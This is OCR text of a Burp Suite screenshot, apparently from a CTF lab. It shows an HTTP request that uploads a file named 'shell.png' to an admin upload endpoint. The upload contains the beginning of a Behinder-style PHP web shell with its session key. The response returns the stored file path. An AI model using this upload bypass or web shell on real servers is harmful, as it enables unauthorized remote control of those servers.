 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Collaborator Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://eci-2ze1bttvq57errrmdnsv.cloudeci1.ichunqiu.com HTTP/1
Request
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer:
http://eci-2ze1bttvq57errrmdnsv.cloudeci1.ichunqiu.co
m/admin/admin.php?action=upload&ctrl=display&&inid=th
umbpic
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=aoe3hv26bihnq7j4i7heckm706
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryq3xXB9c3FmBo4vCY
17 Content-Disposition: form-data; name="filedata";
filename="shell.png"
18 Content-Type: application/octet-stream
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="e45e329feb5d925b";
//该密钥为连接密码32位md5值的前16位，默认连接密码rebeyon
d
24 $_SESSION['k']=$key;
25 session_write_close();
26 $post=file_get_contents("php://input");
27 if(!extension_loaded('openssl'))
28 {
29 $t="base64_"."decode";
30 $post=$t($post."");
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Apr 2025 04:05:09 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 150
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10
11 <script>
window.opener.document.getElementById("thumbpic"
).value=
"./pictures/month_2504/202504200405093444.png";
window.close();
</script>
</body>
</html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 13
Response headers 8
Inspector
Notes
Done 424 bytes | 1,051 millis
Event log (6) All issues (29) Memory: 1010.3MB